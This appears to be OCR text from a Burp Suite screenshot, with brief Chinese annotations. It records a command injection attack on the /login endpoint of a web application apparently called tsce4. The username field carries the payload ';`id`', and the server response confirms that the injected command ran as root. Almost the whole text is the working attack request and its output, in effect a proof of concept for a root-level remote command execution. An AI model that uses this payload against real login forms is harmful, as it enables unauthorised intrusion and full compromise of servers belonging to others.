 Send Cancel < > Target: https:// :8443
Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: :8443
3 Connection: close
4 Content-Length: 33
5 sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99",
"Chromium";v="87"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: lang=cn
17
18 op=login&username=;`id`&password=
直接用分号闭合语句
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: text/json;charset=utf-8
3 Date: Sat, 27 Feb 2021 01:42:48 GMT
4 Connection: close
5 Content-Length: 257
6
7 {"err":"/bin/sh: uid=0(root): command not found\n","exitcode":127,"out":
"USAGE: /opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh u
sername password\n e.g.: /opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/scr
ipt/userAuth.sh root 111111\n"}
然后再执行id命令
得到当前用户是root